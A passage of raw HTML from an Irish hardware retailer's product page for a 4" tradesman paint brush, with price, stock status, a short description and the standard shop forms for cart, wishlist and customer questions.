</nav></div>
			<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="/just-in.html"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;200&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/wysiwyg/Lenehans_mobile_menu_banner.png" width="500" height="200" alt=""></a></div><div class="ox-menu__block-after"><p><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;150&#x20;150&quot;&#x20;width&#x3D;&quot;150&quot;&#x20;height&#x3D;&quot;150&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/ca/l-logo.png" alt="" width="150" height="150"></p>
<div style="padding: 0 10px;">Need Help? 01-873 0466<br>or customerservices@lenehans.ie.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner header-banner-below header-banner-flex banner-columns-1">
					<div class="container banner-wrap">
				<div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 20px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="35px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
                        <<path d="M501.6 4.186c-7.594-5.156-17.41-5.594-25.44-1.063L12.12 267.1C4.184 271.7-.5037 280.3 .0431 289.4c.5469 9.125 6.234 17.16 14.66 20.69l153.3 64.38v113.5c0 8.781 4.797 16.84 12.5 21.06C184.1 511 188 512 191.1 512c4.516 0 9.038-1.281 12.99-3.812l111.2-71.46l98.56 41.4c2.984 1.25 6.141 1.875 9.297 1.875c4.078 0 8.141-1.031 11.78-3.094c6.453-3.625 10.88-10.06 11.95-17.38l64-432C513.1 18.44 509.1 9.373 501.6 4.186zM369.3 119.2l-187.1 208.9L78.23 284.7L369.3 119.2zM215.1 444v-49.36l46.45 19.51L215.1 444zM404.8 421.9l-176.6-74.19l224.6-249.5L404.8 421.9z" transform="translate(-9)"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6"><a href="/knowledge-base/delivery-schedule--times-/">Same Day Dispatch</a></div>
                     <div class="text desc std">On over 30,000 products</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Free Delivery</div>
                    <div class="text desc std">For all orders over €60</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="40px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path d="M0 155.2C0 147.9 2.153 140.8 6.188 134.7L81.75 21.37C90.65 8.021 105.6 0 121.7 0H518.3C534.4 0 549.3 8.021 558.2 21.37L633.8 134.7C637.8 140.8 640 147.9 640 155.2C640 175.5 623.5 192 603.2 192H36.84C16.5 192 .0003 175.5 .0003 155.2H0zM64 224H128V384H320V224H384V464C384 490.5 362.5 512 336 512H112C85.49 512 64 490.5 64 464V224zM512 224H576V480C576 497.7 561.7 512 544 512C526.3 512 512 497.7 512 480V224z"/>
    <rect x="24" y="25" width="11" height="2"/>
    <rect x="37" y="25" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Click & Collect</div>
                    <div class="text desc std"><a title="Nationwide Pick up" href="/nationwide-pick-up">Collect from over 900 locations</a></div>
                </div>
            </div>
            <div class="iblock">
            <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Hassle Free Returns</div>
                    <div class="text desc std">Simple Hassle Free Returns</div>
                </div>
            </div>
        </div>
    </div>			
			</div>
			</div>	
    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item 0">
                                                    <a href="https://www.lenehans.ie/" title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item 4">
                                                    <a href="https://www.lenehans.ie/paints.html" title="Paints &amp; Decorating">Paints &amp; Decorating</a>
                                            </li>
                                    <li class="item 5">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html" title="Decorating Tools &amp; Sundries">Decorating Tools &amp; Sundries</a>
                                            </li>
                                    <li class="item 6">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" title="Painting Tools">Painting Tools</a>
                                            </li>
                                    <li class="item 7">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-brushes.html" title="Paint Brushes">Paint Brushes</a>
                                            </li>
                                    <li class="item 8">
                                                    4&quot; Tradesman Brush                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/4/i/4in.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/4/i/4in.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-brushes.html" class="ox-product-page__category-link">Paint Brushes</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">4&quot; Tradesman Brush</span>    </h1>



    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.lenehans.ie%2F4-tradesman-brus.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=4%26quot%3B%26%23x20%3BTradesman%26%23x20%3BBrush&url=https%3A%2F%2Fwww.lenehans.ie%2F4-tradesman-brus.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lenehans.ie%2F4-tradesman-brus.html&media=https%3A%2F%2Fwww.lenehans.ie%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fcb4a6b3184aee87fe15ef4e8b97bd9d9%2F4%2Fi%2F4in.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
					<a href="https://www.lenehans.ie/sendfriend/product/send/id/165345/"
			   class="ox-social-button action mailto friend"><span>Email</span></a>
			</div>
</div>
</div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/4-tradesman-brus.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="165345" data-price-box="product-id-165345">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-165345"                data-price-amount="13.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€13.99</span></span>
                <meta itemprop="price" content="13.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">TP_STV40</div>
					</div>
	</div></div>

						<div class="product attribute ox-expand minimized overview" data-max-height="40">
						<div class="value ox-expand__inner" aria-expanded="false" style="max-height: 40px;" itemprop="description"><p>4" Tradesman Paint Brush</p>
<ul>
<li>Professional quality</li>
<li>100mm (4")</li>
<li>Ideal for large surface areas such as walls and ceilings</li>
</ul></div>
			<div class="ox-expand__link">
				<span class="more">Show more</span>
				<span class="less">Show less</span>
			</div>
					</div>
	

<div class="amxnotif-block"  data-action="https://www.lenehans.ie/xnotif/email/stock/">
    <form id="form-validate-stock" method="post" action="https://www.lenehans.ie/xnotif/email/stock/">
        <label for="amxnotif-guest-email-165345">
            Subscribe to back in stock notification        </label>
        <div class="notification-container" id="notification-container-165345">
            <div class="input-fields fieldset">
                <input name="guest_email"
                       class="input-text amxnotif-guest-email"
                       id="amxnotif-guest-email-165345"
                       size="30"
                       type="email"
                       data-validate="{required:true, 'validate-email':true}"
                       placeholder="Insert your email"
                />
                <input type="hidden" name="product_id"
                       value="165345"/>
                <input type="hidden" name="type" value="email"/>

                
                <input type="hidden" name="form_key" value="5iYjprU6sK1z0GZZ">
                <input type="hidden"
                       name="uenc"
                       value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s"/>
                
                                            </div>

            <div class="actions-toolbar amxnotif_guest_action">
                <div class="primary">
                    <button type="submit" class="action submit primary">
                        <span>Subscribe</span>
                    </button>
                </div>
            </div>
                    </div>
    </form>
</div>



<div class="product-add-form">
    <form data-product-sku="TP_STV40"
          action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s/product/165345/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="165345" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="165345" />
        <input name="form_key" type="hidden" value="5iYjprU6sK1z0GZZ" />                            
<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":165345,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.lenehans.ie\/catalog\/product_compare\/add\/","data":{"product":"165345","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s"}}'
	   data-role="add-to-links"
	   class="action tocompare  a2-tooltip-btn">
	   <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare&#x20;&#x20;a2-icon--compare3" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-compare-icon"></use></svg>		<span class="a2-tooltip">Add to Compare</span>
	</a>
	</div>
        
                    </form>
</div>


<div class="product-social-links"><div class="widget block block-static-block">
    </div>
</div>            

    <div class="amlocator-curbside-banner-wrapper">
            </div>

<div class="cs-location-wrapper">
    </div>
<div class="delivery-message-block-wrapper" style="background:#f8f8f8;padding: 30px;--left-width: 50px;">
    <div class="hcard no-padding">
        <div class="hcard_left">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43" height="34" viewBox="0 0 62 40" xml:space="preserve">
                <path d="M23,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S21.3,29,23,29 M23,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S25.8,27,23,27 L23,27z"></path>
                <path d="M52,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S50.3,29,52,29 M52,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S54.8,27,52,27 L52,27z"></path>
                <path d="M13,29v-1h-2v0.4c0,2,1.6,3.6,3.6,3.6H18c0-0.7,0.2-1.4,0.4-2H14C13.4,30,13,29.6,13,29z"></path>
                <path d="M59,18.1v-4.5c0-2-1.6-3.6-3.6-3.6H46V6.6c0-2-1.6-3.6-3.6-3.6H14.6c-2,0-3.6,1.6-3.6,3.6V8h2V6c0-0.6,0.5-1,1-1H43
                    c0.6,0,1,0.5,1,1v4v8v2v10H27.6c0.3,0.6,0.4,1.3,0.4,2h16h2h1c0-0.7,0.2-1.4,0.4-2H46V20h13c0.5,0,1,0.4,1,1v8c0,0.5-0.4,1-1,1
                    h-2.4c0.3,0.6,0.4,1.3,0.4,2h1.4c2,0,3.6-1.6,3.6-3.6v-6.9C62,19.8,60.7,18.3,59,18.1z M57,18H46v-6h10c0.6,0,1,0.4,1,1V18z"></path>
                <rect x="6" y="11" width="12" height="2"></rect>
                <rect x="2" y="17" width="14" height="2"></rect>
                <rect y="23" width="14" height="2"></rect>
            </svg>
        </div>
        <div class="hcard_right">
            <strong class="no-margin">Estimated Delivery</strong>
            
<div class="mwdeliverymsg-loader-container -hidden"
     data-bind="scope: 'midoriweb.delivery-message'"
     data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



<style>.mwdeliverymsg-content-container br {display: none;}</style>        </div>
    </div>	
</div>
<style>
.ampickupmsi-locations-container {
    padding: 30px 20px 0;
}
</style>
    <div class="ampickupmsi-loader-container -hidden"
         data-bind="scope: 'ampickupmsi.locations'"
         data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
         data-ampickupmsi-js="locations-container">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <div data-bind="scope: 'ampickupmsi.locations.map'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

<div class="ampickupmsi-link-wrapper
      -hidden"
     data-ampickupmsi-js="link-wrapper">
    </div>


<div class="product__after-desc-block">
	</div>
</div></div><a href="https://www.lenehans.ie/4-acer-brus.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">4" Acer Brush</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-165361-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/p/b/pbred.jpg" width="125" height="145" alt="4&quot;&#x20;Acer&#x20;Brush"/></span>
</span>
<style>.product-image-container-165361-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-165361-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-165361-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.lenehans.ie/purdy-stainless-steel-paint-brush-comb-and-roller-cleaner.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Purdy Stainless Steel Paint Brush Comb and Roller Cleaner</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-209247-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/p/u/purdy_comb.jpg" width="125" height="145" alt="Purdy&#x20;Stainless&#x20;Steel&#x20;Paint&#x20;Brush&#x20;Comb&#x20;and&#x20;Roller&#x20;Cleaner"/></span>
</span>
<style>.product-image-container-209247-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-209247-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-209247-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
            
<input name="form_key" type="hidden" value="5iYjprU6sK1z0GZZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
															<div class="data item title "  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p>4" Tradesman Paint Brush</p>
<ul>
<li>Professional quality</li>
<li>100mm (4")</li>
<li>Ideal for large surface areas such as walls and ceilings</li>
</ul></div>
					</div>
					</div>
																															<div class="data item title "  
										data-role="collapsible" id="tab-label-amfaq_product">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#amfaq_product"
					   id="tab-label-amfaq_product-title">
						Product Questions 					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-amfaq_product-title" id="amfaq_product" data-role="content">
					<div class="amfaq-product-tab">
    <div class="block-title">
        <strong>Customer Questions</strong>
    </div>
    <div class="amfaq_questions widget">
        <div class="am-no-items">
        No Questions    </div>
</div>
    
    <div class="ask-question-form widget">
            <div class="button-container">
            <div class="button-info">
                Please note: only customers that are logged in will be able to post questions            </div>
        </div>
        <div class="ask-form-container amfaq-hidden" data-role="faq-post-form" data-bind="scope: 'faq-form'">
        <form action="https://www.lenehans.ie/faq/index/save/"
              data-bind="submit: formSubmit"
              id="amfaq-ask-form-inline"
              method="post">
            <input name="form_key" type="hidden" value="5iYjprU6sK1z0GZZ" />                            <input name="product_ids"
                       type="hidden"
                       value="165345" />
                        <fieldset class="fieldset" data-hasrequired="* Required Fields">
                <div class="field required">
                    <label class="label" for="amfaq-title">
                        Your question:                    </label>
                    <div class="control">
                        <textarea name="title"
                                  id="amfaq-title"
                                  title="Question"
                                  class="required-entry input-text"
                                  cols="5"
                                  rows="3"
                                  data-bind="value: title"
                                  placeholder="Type your question here..."></textarea>
                    </div>
                </div>

                                    <div class="field required choice">
                        <input type="checkbox"
                               name="gdpr"
                               id="amfaq-gdpr"
                               title="GDPR"
                               data-bind="event: {change: toggleNameAndNotification($element)};"
                               required
                               value="1">
                        <label class="label" for="amfaq-gdpr">
                            I agree to the <a href="/privacy-policy" target="_blank">Privacy Policy</a>                        </label>
                    </div>

                    <div class="field amfaq-hidden" data-bind="fadeVisible: isNameVisible">
                        <label class="label" for="amfaq-name">
                            Your name:                        </label>
                        <div class="control">
                            <input name="name" id="amfaq-name"
                                   class="input-text"
                                   title="Name"
                                   type="text"
                                   data-bind="value: name">
                        </div>
                    </div>
                
                                                            <div class="field amfaq-hidden" data-bind="fadeVisible: isNotificationVisible">
                                                <input type="checkbox"
                                   name="notification"
                                   id="amfaq-notification"
                                   title="Notification"
                                   data-bind="event: {change: toggleEmail($element)};"
                                   value="1">
                            <label class="label" for="amfaq-notification">
                                get notification on email when the answer is ready                            </label>
                        </div>

                    <div class="field amfaq-hidden email-field required" data-bind="fadeVisible: isEmailVisible">
                        <label class="label required" for="amfaq-email">
                            Your e-mail:                        </label>
                        <div class="control">
                            <input name="email" id="amfaq-email" class="required validate-email"
                                   title="Email"
                                   type="text"
                                   data-bind="value: email">
                        </div>
                    </div>
                
                <button type="submit" class="action submit primary">
                    Send the Question                </button>
            </fieldset>
        </form>
        
    </div>
</div>


    </div>
				</div>
					</div>
	</div>


</div></div>	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title "  
